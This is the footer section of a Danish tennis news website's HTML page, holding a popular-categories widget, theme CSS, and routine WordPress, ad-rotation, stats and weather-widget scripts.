                <div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">947</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">743</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">560</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696aa9b4e424d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-18 10:26:42+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"arch_tag\":\"te-u12-portugal\",\"arch_results\":\"2\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[3.20000000000000017763568394002504646778106689453125,37.7000000000000028421709430404007434844970703125],"today_humidity":94,"today_wind_speed":[2.100000000000000088817841970012523233890533447265625,1.3000000000000000444089209850062616169452667236328125],"today_min":[2.899999999999999911182158029987476766109466552734375,37.2999999999999971578290569595992565155029296875],"today_max":[4.20000000000000017763568394002504646778106689453125,39.5],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1768597200,"day_name":"fre","day_temp":[4,39],"owm_day_index":0},{"timestamp":1768608000,"day_name":"l\u00f8r","day_temp":[4,39],"owm_day_index":1},{"timestamp":1768694400,"day_name":"s\u00f8n","day_temp":[4,38],"owm_day_index":9},{"timestamp":1768780800,"day_name":"man","day_temp":[3,37],"owm_day_index":17},{"timestamp":1768867200,"day_name":"tirs","day_temp":[3,37],"owm_day_index":25},{"timestamp":1768953600,"day_name":"ons","day_temp":[1,34],"owm_day_index":33}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>